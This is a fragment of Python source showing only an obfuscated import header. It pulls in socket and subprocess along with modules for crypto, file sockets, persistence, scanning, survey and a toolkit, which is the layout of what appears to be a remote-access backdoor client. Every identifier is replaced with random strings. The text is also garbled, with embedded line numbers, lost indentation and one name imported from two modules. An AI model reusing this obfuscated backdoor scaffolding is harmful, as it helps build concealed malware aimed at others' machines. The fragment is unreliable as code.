 3 import socket
4 import subprocess
5 import struct
6 import sys
7 try:
8 from core.crypto import fKVDYrzdKZVcijwKGIciPJNJhgUGEXQd, tWFjgkigGlBgJzJuDPvNFxkOVaoVHkvq, LECdLVZAGyQcqbGIHqDblBKNeiBWnwkS
9 from core.filesock import rmKLLEJCqgoJgOaymQmnoOotvYFjGJwt, gKBMfnwhSSxqoYgKzwEAFFmdZUXetvKm
10 from core.persistence import riZaDmNOsluzUlWxKfMZLiUcvOhUrTuc
11 from core.scan import kXXXRVfuUYZNQGSSpKiUekvTkBCiaQQG
12 from core.survey import riZaDmNOsluzUlWxKfMZLiUcvOhUrTuc
13 from core.toolkit import heKCnAtKSPPzAttcFMAgPDiEOYCKLulX, BCKwnkdhaeEKirDhgeLvQLbhwrLlyeGW
14 except ImportError as ucOmuZOuIhcXiuGPmcTSVoQyNPAoiLVT:
15 print(ucOmuZOuIhcXiuGPmcTSVoQyNPAoiLVT)
16 sys.exit(0)